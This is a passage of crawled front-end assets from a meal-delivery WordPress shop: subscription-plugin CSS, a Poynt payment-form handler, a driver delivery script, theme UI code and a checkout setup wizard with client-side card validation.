        opacity: 0
    }
    to {
        top: 0;
        opacity: 1
    }
}


@media screen and (max-width: 425px ) {
    .ywsbs-box.ywsbs-subscription-info-box {
        grid-column-start: 1;
        grid-column-end: 3;
    }

    .ywsbs-subscription-related-orders {
        margin-top: 40px;
    }
}


/**
yith-proteo
 */
.widget_shopping_cart .yith-proteo-mini-cart-content ul li > *.quantity {
    bottom: 15px;
}

.widget_shopping_cart .yith-proteo-mini-cart-content .ywsbs-wrapper {
    text-align: left;
    display: inline-block;
    position: absolute;
    left: 23px;
    top: 0;
}

/**
WC_Blocks
 */
.wc-block-checkout .ywsbs-recurring-totals-items,
.wc-block-cart .ywsbs-recurring-totals-items {
    padding-left: 16px;
    padding-right: 16px;
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
}

.ywsbs-recurring-totals-items .recurring-amount{
    text-align: right;
}

@media (max-width: 768px) {
    .wc-block-checkout .ywsbs-recurring-totals-items,
    .wc-block-cart .ywsbs-recurring-totals-items {
        padding: 0;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.eatprimemeals.com/wp-content/plugins/godaddy-payments/assets/js/frontend/wc-poynt.min.js?ver=1767113831
body_size: 2339
content:
"use strict";var _createClass=function(){function s(e,t){for(var i=0;i<t.length;i++){var s=t[i];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(e,s.key,s)}}return function(e,t,i){return t&&s(e.prototype,t),i&&s(e,i),e}}(),_get=function e(t,i,s){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,i);return void 0!==n?"value"in n?n.value:void 0!==(n=n.get)?n.call(s):void 0:null!==(n=Object.getPrototypeOf(t))?e(n,i,s):void 0};function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _possibleConstructorReturn(e,t){if(e)return!t||"object"!=typeof t&&"function"!=typeof t?e:t;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}function _inherits(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}jQuery(function(y){function i(e){_classCallCheck(this,i);var _=_possibleConstructorReturn(this,(i.__proto__||Object.getPrototypeOf(i)).call(this,e));return _.appId=e.appId,_.businessId=e.businessId,_.customerName=e.customerName,_.customerAddress=e.customerAddress,_.isLoggingEnabled=e.isLoggingEnabled,_.mountOptions=e.mountOptions,_.shipping=e.shipping,_.formInitialized||y("form.checkout").length||_.initForm(),y(document.body).on("sv_wc_payment_form_valid_payment_data",function(e,t){var i,s,n,o,r,a,l,d,c,p,h,u,m,g;return t.payment_form&&t.payment_form.id!==_.id?t.passed_validation:t.passed_validation?_.saved_payment_method_selected||_.hasNonce()?!1!==y(document.body).triggerHandler("wc_poynt_form_submitted",{payment_form:t.payment_form}):(t=y("#billing_address_1").val(),i=y("#billing_address_2").val(),s=y("#billing_postcode").val(),n=y("#billing_city").val(),o=y("#billing_state").val(),r=y("#billing_country").val(),a=y("#billing_first_name").val(),l=y("#billing_last_name").val(),d=y("#billing_email").val(),c=y("#billing_phone").val(),g=y("#ship-to-different-address-checkbox").is(":checked"),p=_.shipping.needsShipping?g?y("#shipping_address_1").val():t:"",h=_.shipping.needsShipping?g?y("#shipping_address_2").val():i:"",u=_.shipping.needsShipping?g?y("#shipping_city").val():n:"",m=_.shipping.needsShipping?g?y("#shipping_state").val():o:"",g=_.shipping.needsShipping?g?y("#shipping_postcode").val():s:"",t&&0<t.length&&(_.customerAddress.line1=t),i&&0<i.length&&(_.customerAddress.line2=i),n&&0<n.length&&(_.customerAddress.city=n),o&&0<o.length&&(_.customerAddress.state=o),r&&0<r.length&&(_.customerAddress.country=r),s&&0<s.length&&(_.customerAddress.postcode=s),a&&0<a.length&&(_.customerName.firstName=a),l&&0<l.length&&(_.customerName.lastName=l),d&&0<d.length&&(_.customerEmailAddress=d),c&&0<c.length&&(_.customerPhone=c),p&&0<p.length&&(_.shipping.line1=p),h&&0<h.length&&(_.shipping.line2=h),u&&0<u.length&&(_.shipping.city=u),m&&0<m.length&&(_.shipping.state=m),g&&0<g.length&&(_.shipping.postcode=g),_.form.block({message:null,overlayCSS:{background:"#fff",opacity:.6}}),_.createNonce(),!1):void 0}),y(document.body).on("checkout_error",function(){_.clearNonce()}),_}window.WC_Poynt_Payment_Form_Handler=(_inherits(i,SV_WC_Payment_Form_Handler_v5_12_1),_createClass(i,[{key:"getNonceField",value:function(){return y("#wc-"+this.id_dasherized+"-nonce")}},{key:"clearNonce",value:function(){this.getNonceField().val("")}},{key:"createNonce",value:function(){var e={businessId:this.businessId};this.customerName.firstName&&(e.firstName=this.customerName.firstName),this.customerName.lastName&&(e.lastName=this.customerName.lastName),this.customerAddress.line1&&(e.line1=this.customerAddress.line1),this.customerAddress.line2&&(e.line2=this.customerAddress.line2),this.customerAddress.postcode&&(e.zip=this.customerAddress.postcode),this.customerAddress.city&&(e.city=this.customerAddress.city),this.customerAddress.state&&(e.territory=this.customerAddress.state),this.customerAddress.country&&(e.countryCode=this.customerAddress.country),this.customerPhone&&(e.phone=this.customerPhone),this.customerEmailAddress&&(e.emailAddress=this.customerEmailAddress),this.shipping.line1&&(e.shippingLine1=this.shipping.line1),this.shipping.line2&&(e.shippingLine2=this.shipping.line2),this.shipping.city&&(e.shippingCity=this.shipping.city),this.shipping.state&&(e.shippingTerritory=this.shipping.state),this.shipping.postcode&&(e.shippingZip=this.shipping.postcode),this.debugLog(e),this.collect.getNonce(e)}},{key:"hasNonce",value:function(){return 0<this.getNonceField().val().length}},{key:"hasPostcodeField",value:function(){return 0<y("#billing_postcode").length}},{key:"handleError",value:function(e){var t="";"error"===e.type&&e.data&&(e.data.error&&e.data.error.message&&e.data.error.message.message?t=e.data.error.message.message:e.data.error&&e.data.error.message?t=e.data.error.message:e.data.message?t=e.data.message:e.data.error&&(t=e.data.error)),"string"==typeof t&&0<t.length?(this.debugLog(t),t.includes("Request failed")&&this.params.generic_error?_get(i.prototype.__proto__||Object.getPrototypeOf(i.prototype),"render_errors",this).call(this,[this.params.generic_error]):(t.includes("Missing details")||t.includes("Enter a card number"))&&this.params.missing_card_details?_get(i.prototype.__proto__||Object.getPrototypeOf(i.prototype),"render_errors",this).call(this,[this.params.missing_card_details]):t.includes("Missing field")&&this.params.missing_billing_fields?_get(i.prototype.__proto__||Object.getPrototypeOf(i.prototype),"render_errors",this).call(this,[this.params.missing_billing_fields]):_get(i.prototype.__proto__||Object.getPrototypeOf(i.prototype),"render_errors",this).call(this,[t])):this.debugLog(e)}},{key:"handlePaymentFormReady",value:function(e){e.type&&"ready"===e.type?this.debugLog("Payment form ready"):this.debugLog(e),this.form.unblock()}},{key:"handleNonceReady",value:function(e){e.data&&e.data.nonce?(this.getNonceField().val(e.data.nonce),this.debugLog("Nonce set")):(this.clearNonce(),this.debugLog("Nonce value is empty")),this.form.submit()}},{key:"initForm",value:function(){var e,t,i=this;this.initializingForm||(this.initializingForm=!0,this.collect=new TokenizeJs(this.businessId,this.appId),e=!this.customerAddress.postcode&&!this.hasPostcodeField(),(t=this.mountOptions||{}).iFrame||(t.iFrame={}),t.displayComponents||(t.displayComponents={}),e&&(t.iFrame.height="280px",t.displayComponents.zipCode=!0),this.collect.mount("wc-"+this.id_dasherized+"-hosted-form",document,t),this.collect.on("nonce",function(e){i.handleNonceReady(e)}),this.collect.on("ready",function(e){i.initializingForm=!1,i.formInitialized=!0,i.handlePaymentFormReady(e)}),this.collect.on("error",function(e){i.handleError(e)}))}},{key:"set_payment_fields",value:function(){_get(i.prototype.__proto__||Object.getPrototypeOf(i.prototype),"set_payment_fields",this).call(this),this.formInitialized&&(this.collect.unmount("wc-"+this.id_dasherized+"-hosted-form",document),this.formInitialized=!1),this.businessId&&this.appId&&!this.initializingForm&&this.initForm()}},{key:"validate_card_data",value:function(){return!0}},{key:"debugLog",value:function(e){this.isLoggingEnabled&&console.log(e)}}]),i),y(document.body).trigger("wc_poynt_payment_form_handler_loaded")});

--- FILE ---
content_type: application/javascript
request_url: https://www.eatprimemeals.com/wp-content/plugins/prime-driver/js/script.js?ver=6.6.4
body_size: 846
content:
jQuery(document).ready(function($) {
    jQuery('#customer_user').select2({
        ajax: {
            url:         kindy_var.url,
            dataType:    'json',
            delay:       1000,
            data:        function( params ) {
                return {
                    term:     params.term,
                    action:   'kindy_search_user_by_name',
                    security: kindy_var.nonce
                };
            },
            processResults: function( data ) {
                var terms = [];
                if ( data ) {
                    $.each( data, function( id, text ) {
                        terms.push({
                            id: id,
                            text: text
                        });
                    });
                }
                return {
                    results: terms
                };
            },
            cache: true
        }
    });

    jQuery(document).on('change','#customer_user',function(){

        $('.user-table').show();
        $("#name").html(' ');
        $("#phone").html(' ');
        $("#address").html(' ');
        $("#drop-bag").html(' ');
        $("#collect-bag").html(' ');
        $("#order_id").html("#");
        $('.delivered').attr('data-id',0);
        $("#delivered-btn").hide();
        let user_id = $("#customer_user option:selected").val();
        jQuery.ajax({
            url: kindy_var.url,
            dataType:    'json',
            data:{
                    user_id:     user_id,
                    action:   'kindy_get_last_order_by_user_id',
                    security: kindy_var.nonce
            },
            success: function( data ) {
                $('.user-table').show();
                $("#name").html(data.name);
                $("#phone").html(data.phone);
                $("#address").html(data.address);
                $("#order_id").html("#"+data.order_id);
                $("#drop-bag").html(data.drop_bag+" Bag");
                $("#collect-bag").val(data.collect_bag);
                $(".collected-bags").val(data.collect_bag);
                if(data.delivered!="1"&&data.phone!=undefined)
                {
                    $("#delivered-btn").show();
                    $(".collect-bag").show();
                    $('.delivered').attr('data-id',data.order_id);
                    $('.collect-bag').attr('data-id',data.prev_order_id);
                    $('#collect-bag').attr('disabled',false);
                }else{
                    $("#delivered-btn").hide();
                    $('#collect-bag').attr('disabled','disabled');
                }
            },
        });
    });


    jQuery(document).on('click','.delivered',function(){
        let order_id = $('.delivered').attr('data-id');
        $(".user-table").hide();
        jQuery.ajax({
            url: kindy_var.url,
            dataType:    'json',
            data:{
                    order_id: order_id,
                    action:  'kindy_get_make_order_delivered',
                    security: kindy_var.nonce
            },
            success: function( data ) {
                $(".result").show();
                window.location.reload();
            },
        });
    });




    jQuery(document).on('click','.collect-bag',function(){
        let order_id = $('.collect-bag').attr('data-id');
        let collect_bag = $('#collect-bag').val();
        $('#collect-bag').attr('disabled','disabled');
        $(".collect-bag").hide();
        jQuery.ajax({
            url: kindy_var.url,
            dataType:    'json',
            data:{
                    order_id: order_id,
                    collect_bag: collect_bag,
                    action:  'kindy_get_make_order_collect_bag',
                    security: kindy_var.nonce
            },
            success: function( data ) {
                $(".result").html(data.message);
                $(".result").show();
            },
        });
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/js/custom.js
body_size: 1911
content:

// --------------------------------------------------Tabs------------------------------------------------------------------------//
$(window).load(function() {
    
    $(".tabs-menu a").click(function(event) {
        event.preventDefault();
        $(this).parent().addClass("current");
        $(this).parent().siblings().removeClass("current");
        var tab = $(this).attr("href");
        $(".tab-content").not(tab).css("display", "none");
        $(tab).fadeIn();
    });
});



// --------------------------------------------------Tabs Left------------------------------------------------------------------------//
$(window).load(function() {


    $(".tabs-left a").click(function(event) {
        event.preventDefault();
        $(this).parent().addClass("current");
        $(this).parent().siblings().removeClass("current");
        var tab = $(this).attr("href");
        $(".tabsleft-content").not(tab).css("display", "none");
        $(tab).fadeIn();
    });
});


var words = ["MEALS"];
var time = 0;

function typeWord(word, time) {
	setTimeout(function () {
		$("#changeWord").html(word);
	}, time);
}

function writeWords() {
	for (x = 0; x < words.length; x++) {
		for (y = 0; y <= words[x].length; y++) {
			var word = words[x].substr(0, y);
			time = time + 200;
			typeWord(word, time);
		}
		time = time + 1000;
		for (z = words[x].length; z >= 0; z--) {
			var word = words[x].substr(0, z);
			time = time + 100;
			typeWord(word, time);
		}
		time = time + 1000;
	}
	return time;
}

$(document).ready(function () {
	var finalTime = writeWords();
	setInterval(writeWords(), finalTime);
});

 /*Login menu*/

$(function() { // Dropdown toggle
$('.dropdown-toggle').click(function() { $(this).next('.dropdown').slideToggle();
});

$(document).click(function(e) { 
var target = e.target; 
if (!$(target).is('.dropdown-toggle') && !$(target).parents().is('.dropdown-toggle')) 
  { $('.dropdown').slideUp(); }
});




function myFunction() {
  var x = document.getElementById("password");
  if (x.type === "password") {
    x.type = "text";
  } else {
    x.type = "password";
  }
}


// Scroll to Get Started Section
$('.main-nav a.started').on("click", function(){           
  $('html, body').animate({
  scrollTop: $('#get-started').offset().top
   }, 1500);
});
//End



// Return To top
$(window).scroll(function() {
    if ($(this).scrollTop() >= 50) {        
        $('#return-to-top').fadeIn(200);    
    } else {
        $('#return-to-top').fadeOut(200);   
}
});
$('#return-to-top').click(function() {      
    $('body,html').animate({
        scrollTop : 0                       
    }, 500);
});

// End


// AOS animation
// $(document).ready(function(){

// AOS.init({
//       offset: 200,
//       duration: 600,
//       easing: 'ease-in-sine',
//       delay: 100,
//       disable: 'mobile',
//     });
// End



// Mobile Menu

  $('a#hamburg').on('click',function(e){
        $('html').toggleClass('open-menu');
        return false;
    });
    $('div#hamburg').on('click',function(){
        $('html').removeClass('open-menu');
    });
// End





 
$('a[href^="#"]').on('click', function (e) {
    e.preventDefault();

    var target = this.hash;
    var $target = $(target);

    $('html, body').animate({
        'scrollTop': $target.offset().top
    }, 1000, 'swing');
});

});

// --------------------------------------------------Toggle Pricing------------------------------------------------------------------------//

  $('.toggle-container .btn').on('click', function(){

      $('.toggle-container .btn').removeClass('active');
      $(this).addClass('active');
      if ( $(this).is('.btn-annual') ){
        $('.monthly-price').addClass('d-none');
        $('.annual-price').removeClass('d-none');
      }else{
          $('.monthly-price').removeClass('d-none');
          $('.annual-price').addClass('d-none');
      }
    });


// jQuery('.sec-join .col-md-6.nopad').matchHeight();


$(document).ready(function(){
  var form = $("#example-form");

  form.steps({
    headerTag: "h6",
    bodyTag: "section",
    transitionEffect: "fade",
    titleTemplate: '<span class="step">#index#</span> #title#'
  });



});


$(document).ready(function(){
   

$(".plan-sec ul.abcs li a").click(function() {
  $(this).parent().toggleClass('selected').siblings().removeClass('selected');
});


$(".delivery-date ul li .box").click(function() {
  $(this).parent().toggleClass('selected').siblings().removeClass('selected');    
  var abc = $(this).html();
  $(".continiue p span").html(abc);
});


$('.slctmeal_pg figure img, .slctmeal_pg figure h4').click(function(){  
    $('body').addClass('bodyoverflow');
  $('.popup').css('display', 'flex').slow(200);
});


$('.popup .closebtn').click(function(){  
    $('body').removeClass('bodyoverflow');
  $('.popup').css('display', 'none').slow(200);
});



$('.popup .closebtn').click(function(){
  $('.popup').css('display', 'none');
  
});

});


/*pricing checkbox*/

// var e = document.getElementById("filt-monthly"),
//     d = document.getElementById("filt-hourly"),
//     t = document.getElementById("switcher"),
//     m = document.getElementById("monthly"),
//     y = document.getElementById("hourly");

// $("#filt-monthly").on("click", function(){
//   t.checked = false;
//   e.classList.add("toggler--is-active");
//   d.classList.remove("toggler--is-active");
//   m.classList.remove("hide");
//   y.classList.add("hide");
// });

// $("#filt-hourly").on("click", function(){
//   t.checked = true;
//   d.classList.add("toggler--is-active");
//   e.classList.remove("toggler--is-active");
//   m.classList.add("hide");
//   y.classList.remove("hide");
// });

// $("#switcher").on("click", function(){
//   d.classList.toggle("toggler--is-active");
//   e.classList.toggle("toggler--is-active");
//   m.classList.toggle("hide");
//   y.classList.toggle("hide");
// });





$(document).ready(function(){

$(document).on('click','.set > a, .set > p',function(){ 
    if($(this).hasClass('active')){
          $(this).removeClass("active");
          $(this).siblings('.content_stp').slideUp(200);
          $(".set > a i, .set > p i").removeClass("fa-minus").addClass("fa-plus");
    }else{
        $(".set > a i, .set > p i").removeClass("fa-minus").addClass("fa-plus");
        $(this).find("i").removeClass("fa-plus").addClass("fa-minus");
        $(".set > a, .set > p").removeClass("active");        
        $(this).addClass("active");        
        $('.content_stp').slideUp(200);
        $(this).siblings('.content_stp').slideDown(200);
    } 
  });


});



--- FILE ---
content_type: text/javascript
request_url: https://cdn.poynt.net/collect/utilities/assets/index-BFqhEoeO.js
body_size: 1108
content:
(function(){const r=document.createElement("link").relList;if(r&&r.supports&&r.supports("modulepreload"))return;for(const t of document.querySelectorAll('link[rel="modulepreload"]'))a(t);new MutationObserver(t=>{for(const e of t)if(e.type==="childList")for(const n of e.addedNodes)n.tagName==="LINK"&&n.rel==="modulepreload"&&a(n)}).observe(document,{childList:!0,subtree:!0});function s(t){const e={};return t.integrity&&(e.integrity=t.integrity),t.referrerPolicy&&(e.referrerPolicy=t.referrerPolicy),t.crossOrigin==="use-credentials"?e.credentials="include":t.crossOrigin==="anonymous"?e.credentials="omit":e.credentials="same-origin",e}function a(t){if(t.ep)return;t.ep=!0;const e=s(t);fetch(t.href,e)}})();typeof _trfq>"u"||(window._trfq=[]);typeof _trfd>"u"&&(window._trfd=[]),_trfd.push({ap:"PoyntCollect"});typeof _gaDataLayer>"u"&&(window._gaDataLayer=[]),_gaDataLayer.push({"tcc.manualPagePerf":"true"});var d=(o=>(o.Log="log",o))(d||{});const i={},l=o=>{const r=i[o];if(r)return r;const s=new Promise((a,t)=>{const e=document.createElement("script");e.src=o,e.async=!0;const n=()=>{a()},c=()=>{e.removeEventListener("load",n),e.removeEventListener("error",c),i[o]=null,e.remove(),t(new Error(`Unable to load script ${o}`))};e.addEventListener("load",n),e.addEventListener("error",c),document.body.appendChild(e)});return i[o]=s,s},u=async(o,r=3,s=3e3)=>{const a=async t=>{try{return await l(o)}catch{if(t<r)return await new Promise(n=>setTimeout(n,s)),a(t+1);throw new Error(`Unable to load script ${o} after ${r} retries`)}};return a(1)};var f={TRAFFIC_CLIENT_URL:"https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js"};u(f.TRAFFIC_CLIENT_URL).then(()=>{console.log("Traffic client loaded")}).catch(()=>{console.warn("Unable to load traffic client")});const p=o=>{window._signalsDataLayer=window._signalsDataLayer||[],window._signalsDataLayer.push({schema:"add_event",version:"v1",data:{type:"custom",eid:o.payload.eventName,custom_properties:o.payload.customProperties}})};window.onmessage=async o=>{try{const r=JSON.parse(o.data);if(!r||!r.type||!r.payload)return console.error("Invalid event data: ",r);if(r.type===d.Log)return p(r);console.error("Invalid event type specified: ",r)}catch(r){console.error("Invalid event: ",o,r)}};


--- FILE ---
content_type: application/javascript
request_url: https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/js/pm-setup-wizard.js?ver=6.6.4
body_size: 13962
content:
( function() { 'use strict';
	
	$( document ).ready( function() {
		
		var PM = {
			
			currentSection: 'sel_meal',
			selectionData: [],
			mealsQtyCount: [],
			ajaxURL: '/wp-admin/admin-ajax.php',
			
			/**
			 * Initialize JS			 
			 * */
			init: function() {
				
				this.sendVZemail( this );
				this.cancelSubscription( this );
				this.addAttrsToSWelems( this );
				this.selPackage(this);
				this.cloneCartItem( this );
				this.delClonedCartItem( this );
				this.addToCartNext( this );
				this.showNotices( this );
				this.removeRestrictionOnDeliveryDate();
				this.createOrder( this );
				this.addTriggerToContinueButtonAction();
				this.showMealPopup();
				this.closeMealPopup();
				this.filterBySubCatgsAndAllergies( this );
			},
			
			sendVZemail: function( self ) {
			
			    if( $( '#dinner-ready' ).length > 0 ) {
			        
			        
			        $( '#dinner-ready' ).on( 'submit', function( e ) {
			            
			            e.preventDefault();
			        
			            var data = {
			                action: 'pm_send_visit_email'
			            };
			            
			            $.post( self.ajaxURL, data, function( resp ) { } );
			            
			        } );
			    }
			    
			},
			
			cancelSubscription: function( self ) {

                if( $( '.pm-sub-cancel-btn' ).length > 0 ) {
                    
                    $( '.pm-sub-cancel-btn' ).on( 'click', function() {
                        
                        Swal.fire({
                          title: 'Do you want to cancel the subscription ?',
                          showConfirmButton: false,
                          showDenyButton: true,
                          showCancelButton: true,
                        //   confirmButtonText: 'End Subscription',
                          denyButtonText: 'End Subscription',
                        }).then((result) => {
                          /* Read more about isConfirmed, isDenied below */
                          if (result.isConfirmed) {
                          } else if (result.isDenied) {
                            
                             let data = {
                                action: 'pm_cancel_subscription',
                                sub_id: $( this ).data( 'id' )
                            };
                            
                            $.post( self.ajaxURL, data, function( resp ) {
                                
                                Swal.fire( 'Subscription Cancelled.', '', 'success');
                                setTimeout( function() {
                                    
                                     location.reload();
                                }, '1000' );
                            } );
                            
                          }
                        });
                       
                    } );
                }			    
			},

			filterBySubCatgsAndAllergies: function( self ) {

				$( document ).on( 'click', '.pm-fil-btn', function( e ) {

					e.preventDefault();

					let subCatg = $( '.pm-child-catg-sel' ).val();
					let allergy = $( '.pm-allergies-sel' ).val();

					self.getMealsByCategory( subCatg, allergy );
					
				} );
				
				
				$( document ).ready(function() {
					
					if($('#m_meals_category').length){
						
						if (typeof self.selectionData['meals_count'] == 'undefined') {
						   self.selectionData['meals_count'] = $( '#new_packages_plan option:selected' ).val();
					    }
						
					   $( '.tab-wizard .actions li:nth-child(1)' ).css( 'display', 'none' );
					   $( '.pm-ck-day-ev' ).html( $('#new_deliver_date option:selected').data( 'f-day' ) + ' Evening' );
					   $( '.pm-ck-day' ).html( $('#new_deliver_date option:selected').data( 'f-day' ) );
					   $( '.pm-ck-date' ).html( $('#new_deliver_date option:selected').val() );
					   
					  // self.selectionData['category'] = 'classic';
					  self.selectionData['category'] =  $( '#m_meals_category' ).val();
					  self.getMealsByCategory( '', '' );
					}
                    
					 
				});
				
				$( '#m_meals_category' ).on( 'change', function() {
						let data= $(this).val();
						self.selectionData['category'] = $(this).val();
					    self.getMealsByCategory( '', '' );
					    $( '.pm-pkg-a' ).removeClass( 'pm-pkg-selected' );
                        $('.pm-pkg-a[data-meals="'+data+'"]').addClass( 'pm-pkg-selected' );
                        
				} );
				
				
				$( '#filter_meals_btn' ).on( 'click', function() {
						let data = $('#m_meals_category').val()
						self.selectionData['category'] = $('#m_meals_category').val();
					    self.getMealsByCategory( '', '' );
					    $( '.pm-pkg-a' ).removeClass( 'pm-pkg-selected' );
                        $('.pm-pkg-a[data-meals="'+data+'"]').addClass( 'pm-pkg-selected' );
                        
				} );
				
				
				$( '#reset_meals_btn' ).on( 'click', function() {
					    $('#m_meals_meal_type, #m_meals_diet_type, #m_meals_premium').val('');
						$('input.allergy, input.dislike').prop( "checked", false );
						$('label.dropdown-label').html('Select Options'); 
						$('#m_meals_category').val('classic');
						let data = $('#m_meals_category').val();
						self.selectionData['category'] = $('#m_meals_category').val();
					    self.getMealsByCategory( '', '' );
					    $( '.pm-pkg-a' ).removeClass( 'pm-pkg-selected' );
                        $('.pm-pkg-a[data-meals="'+data+'"]').addClass( 'pm-pkg-selected' );
                        
				} );
					
					
			},
			
			closeMealPopup: function() {
				
				$( document ).on( 'click', '.pm-close-popup', function() {
					
					$( '.pm-meal-popup' ).css( 'display', 'none' );
				} );
			},
			
			showMealPopup: function() {
				
				$( document ).on( 'click', '.pm-meal-title', function( e ) { 

					if( $( e.target ).hasClass( 'pm-atc-btn' ) ) {

						return false;
					}
					
					let id = $( this ).data( 'id' );
					
					if( $( '.pm-mp-' + id ).length > 0 ) {
						
						$( '.pm-mp-' + id ).css( 'display', 'flex' );
					}
				} );
			},
			
			/**
			 * Trigger next with click continue button
			 * */
			addTriggerToContinueButtonAction: function() {
				
				if( $( '.pm-delivery-con-btn' ).length > 0 ) {
					
					$( '.pm-delivery-con-btn' ).on( 'click', function() {
						
						if( $( '.pm-next-btn' ).length > 0 ) {
							
							$( '.pm-next-btn' ).trigger( 'click' );
						}
					} );
				}
			},
			
			/**
			 * Create woocommerce order
			 * */
			createOrder: function( self ) {
				
					var acceptedCreditCards = {
							visa: /^4[0-9]{12}(?:[0-9]{3})?$/,
							mastercard: /^5[1-5][0-9]{14}$|^2(?:2(?:2[1-9]|[3-9][0-9])|[3-6][0-9][0-9]|7(?:[01][0-9]|20))[0-9]{12}$/,
							amex: /^3[47][0-9]{13}$/,
							discover: /^65[4-9][0-9]{13}|64[4-9][0-9]{13}|6011[0-9]{12}|(622(?:12[6-9]|1[3-9][0-9]|[2-8][0-9][0-9]|9[01][0-9]|92[0-5])[0-9]{10})$/,
							
					};
						  
					
					function formatCardNumber() {
							// remove all non digit characters
							var value = $('#cardno').val(); // get value before formatting
						    value = value.replace(/\D/g, '');
							var formattedValue;
							var maxLength;
							// american express, 15 digits
							if ((/^3[47]\d{0,13}$/).test(value)) {
							  formattedValue = value.replace(/(\d{4})/, '$1 ').replace(/(\d{4}) (\d{6})/, '$1 $2 ');
							  maxLength = 17;
							} else if((/^3(?:0[0-5]|[68]\d)\d{0,11}$/).test(value)) { // diner's club, 14 digits
							  formattedValue = value.replace(/(\d{4})/, '$1 ').replace(/(\d{4}) (\d{6})/, '$1 $2 ');
							  maxLength = 16;
							} else if ((/^\d{0,16}$/).test(value)) { // regular cc number, 16 digits
							  formattedValue = value.replace(/(\d{4})/, '$1 ').replace(/(\d{4}) (\d{4})/, '$1 $2 ').replace(/(\d{4}) (\d{4}) (\d{4})/, '$1 $2 $3 ');
							  maxLength = 19;
							}
							
							$('#cardno').attr('maxlength', maxLength);
							$('#cardno').val(formattedValue); // set value to formatted	
							$('#cardno').attr('data-lastvalue', formattedValue);
							return formattedValue;
				   }
						  
						  
				   function validateCard() {
					        var value = $('#cardno').val();
							// remove all non digit characters
						    value = value.replace(/\D/g, '');
							var sum = 0;
							var shouldDouble = false;
							// loop through values starting at the rightmost side
							for (var i = value.length - 1; i >= 0; i--) {
							  var digit = parseInt(value.charAt(i));
						  
							  if (shouldDouble) {
								if ((digit *= 2) > 9) digit -= 9;
							  }
						  
							  sum += digit;
							  shouldDouble = !shouldDouble;
							}
							
							var valid = (sum % 10) == 0;
							var accepted = false;
							
							// loop through the keys (visa, mastercard, amex, etc.)
							Object.keys(acceptedCreditCards).forEach(function(key) {
							  var regex = acceptedCreditCards[key];
							  if (regex.test(value)) {
								accepted = true;
							  }
							});
							
							return valid && accepted;
				   }
				   
				    function checkValidateCard() {
						  if ( validateCard() ) {
							 $(".payment-error-msg").html(""); 
							 return true;
						  } else {
							 $(".payment-error-msg").html("Card Number Invalid");
							 return false;
						  }
						  
					}
					
						  
				   function validateCVV() {
					         var creditCard = $('#cardno').val();
							 var cvv = $('#cvv').val();
							// remove all non digit characters
							creditCard = creditCard.replace(/\D/g, '');
							cvv = cvv.replace(/\D/g, '');
							// american express and cvv is 4 digits
							if ((acceptedCreditCards.amex).test(creditCard)) {
							  if((/^\d{4}$/).test(cvv))
								return true;
							} else if ((/^\d{3}$/).test(cvv)) { // other card & cvv is 3 digits
							  return true;
							}
							return false;
				   }
				   
				   function checkValidateCVV() {
						  if ( validateCVV() ) {
							 $(".cvc-error-msg").html("");
							 return true; 
						  } else {
							  if ((acceptedCreditCards.amex).test($('#cardno').val())) {
								  $(".cvc-error-msg").html("CVC must be 4 digits"); 
							  } else {
								  $(".cvc-error-msg").html("CVC must be 3 digits"); 
							  }
							  return false;
						  }
					}
				   
				    function validateExpiry() {
						var exp_month = $('#exp_month option:selected').data('expmonth');
						var exp_year = $('#exp_year').val();
						var currentyear = $('label.exdate').data('currentyear');
						var currentmonth = $('label.exdate').data('currentmonth');
						
						if(exp_year == currentyear && exp_month < currentmonth) {
							$(".expiry-error-msg").html("Expired date"); 
							return false;	
						} else {
							$(".expiry-error-msg").html("");
							return true;
						}
						
					}
				   
				   $(document).on("change", "#exp_month, #exp_year", function() {
					     validateExpiry();
				   } );
				 
				   
				   $(document).on("change", "#cvv", function() {
						  checkValidateCVV();
				   } );
				   
				   $(document).on("change", "#cardno", function() {
                          checkValidateCard();
				   } );
				   
				   
				   $(document).on("keydown", "#cardno", function() {
				    // used keydown instad of input as it was conflicting on backspace/del key with formatting function
						var pkey = event.which || event.keyCode || event.charCode;
						if(pkey != 8) {
							formatCardNumber();
						}
				   } );
				   
					  
				
				var meals_ids_flag = true;
				$( document ).on( 'click', '.pm-finish-btn', function() {
					
					
					//disable button
					 var $btn =$(this);
					 $btn.prop('disabled', true);
					
					let firstName = $( '#fname' ).val().trim();
					let lastName = $( '#lname' ).val().trim();
					let email = $( '#email' ).val().trim();
					let password = $( '#password' ).val().trim();
					let c_password = $( '#cpassword' ).val().trim();
					let addr = $( '#stadres' ).val().trim();
					let apartment = $( '#apartment' ).val().trim();
					let country = $( '#scountry' ).val().trim();
					let company = $( '#scompany' ).val().trim();
					let note = $( '#snote' ).val().trim();
					let phone = $( '#sphone' ).val().trim();
					let state = $( '#state' ).val().trim();
					let city = $( '#scity' ).val().trim();
					let zipcode = $( '.zipcode' ).val().trim();
					let b_check = 0;
					if($('#biladres').is(":checked")){
					    b_check = 1;
					}
					let use_prime_meal_wallet = 0;
					let use_corporate_credit = 0;
					if($('#use-prime-meal-wallet').is(":checked")){
					    use_prime_meal_wallet = 1;
					}
					if($('#use-corporate-credit').is(":checked")){
					    use_corporate_credit = 1;
					}
					let pay_by_saved_card = $('input[name="pay_by_saved_card"]:checked').val();
					let b_addr = $( '#billing_address_1' ).val().trim();
					let b_apartment = $( '#billing_address_2' ).val().trim();
					let b_country = $( '#billing_country' ).val().trim();
					let b_state = $( '#billing_state' ).val();
					let b_city = $( '#billing_city' ).val().trim();
					let b_company = $( '#billing_company' ).val().trim();
					let b_phone = $( '#billing_phone' ).val().trim();
					let b_zipcode = $( '#billing_postcode' ).val().trim();
					let coupon = $( '#coupon' ).val();
					
                    
					let check_one = $( '#check_one' ).is(":checked");
					let check_two = $( '#check_two' ).is(":checked");
					let check_three = $( '#check_three' ).is(":checked");
					
					// let delivery_date = $( '.pm-dlv-date-sel.selected').data('name');
